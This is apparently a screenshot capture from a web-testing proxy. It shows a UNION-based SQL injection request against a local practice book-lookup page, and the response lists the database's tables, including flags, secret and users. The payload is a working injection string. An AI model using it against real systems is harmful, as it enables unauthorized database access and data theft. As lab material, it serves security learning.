 Request
Raw Params Headers Hex
POST /srv/sql3.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/srv/sql3.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 128
Origin: http://127.0.0.1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
number=1 UNION SELECT group_concat(table_name),2 from information_schema.tables
where table_schema=database()-- - &submit=Submit
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 28 Apr 2021 09:57:18 GMT
Server: Apache/2.4.46 (Unix) OpenSSL/1.1.1j PHP/8.0.3 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/8.0.3
Content-Length: 605
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>SQL Injection</title>
</head>
<body>
<div align="center">
<form action="" method="post" >
<p>Give me book's number and I give you book's name in my
library.</p>
Book's number : <input type="text" name="number">
<input type="submit" name="submit" value="Submit">
<!--<p>Im learning something, I think?
I will sanitize query this time!!
//I'm the best web developer.
//number is too dangerous. I have to do something.</p>
-->
</form>
</div>
<hr>SILMARILLION ----> J.R.R TOLKIEN<hr>books,flags,secret,users ----> 2
</body>
</html>